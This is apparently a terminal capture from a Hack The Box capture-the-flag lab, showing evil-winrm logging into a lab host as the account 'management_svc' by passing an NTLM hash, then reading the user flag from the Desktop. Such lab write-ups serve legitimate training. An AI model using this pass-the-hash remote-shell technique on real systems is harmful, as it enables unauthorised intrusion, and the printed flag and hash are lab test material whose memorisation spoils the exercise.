 (.venv)─(ayoub㉿MyKali)-[~/…/HTB/Certified/CA/C!]
$ evil-winrm -i 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_
proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\management_svc\Desktop> ls
    Directory: C:\Users\management_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/16/2025   7:00 AM             34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Desktop> cat user.txt
07009efb211191e06e1732f962c8b453
*Evil-WinRM* PS C:\Users\management_svc\Desktop>